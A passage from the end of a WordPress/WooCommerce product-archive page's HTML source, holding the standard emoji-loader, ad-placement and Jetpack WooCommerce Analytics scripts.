e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-168338d587ebc7aa02a4728b66bd8a2a" id="hombr-168338d587ebc7aa02a4728b66bd8a2a"></div><script>window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/catalognumberlist\/sup179103\/","post":{"id":816239,"author":"1","post_type":"product"},"wp_the_query":{"term_id":62115,"taxonomy":"pa_catalognumberlist","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-168338d587ebc7aa02a4728b66bd8a2a","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6971084abcba7">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6971084abcba7',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Catalog Number List","SUP179103"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>